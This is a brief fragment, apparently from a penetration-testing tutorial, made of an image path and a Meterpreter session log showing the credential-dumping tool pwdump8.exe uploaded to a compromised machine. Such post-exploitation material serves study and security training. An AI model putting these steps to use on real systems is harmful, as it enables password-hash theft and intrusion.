 meterpreter > upload /root/Downloads/pwdump8/pwdump8.exe → pwdump8.exe
[*] uploading  : /root/Downloads/pwdump8/pwdump8.exe → pwdump8.exe
[*] Uploaded 1.06 MiB of 1.06 MiB (100.0%): /root/Downloads/pwdump8/pwdump8.exe → pwdump8.exe
[*] uploaded   : /root/Downloads/pwdump8/pwdump8.exe → pwdump8.exe
meterpreter >